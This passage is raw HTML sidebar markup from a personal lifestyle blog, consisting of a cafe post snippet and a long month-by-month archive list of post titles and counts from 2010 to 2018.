<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://blisspeace.blogspot.com/2015/05/weekend.html'>Weekend :) ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/back-to-nijumaru-restaurant.html'>Back to Nijumaru restaurant .....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/a-nice-dinner-at-anmour-cafe.html'>A nice dinner at Anmour Cafe ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/chilling-out.html'>Chilling out ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/seafood-for-mothers-day-celebrations.html'>Seafood for Mother&#39;s Day celebrations ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/just-follow-law.html'>Just follow the &#39;law&#39; ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/time-to-rest.html'>Time to rest ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html'>Going for my first half - marathon ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html'>Quiet weekend ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/three-new-replacements.html'>Three new replacements....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/labour-day.html'>&#39;Labour&#39; day.....</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
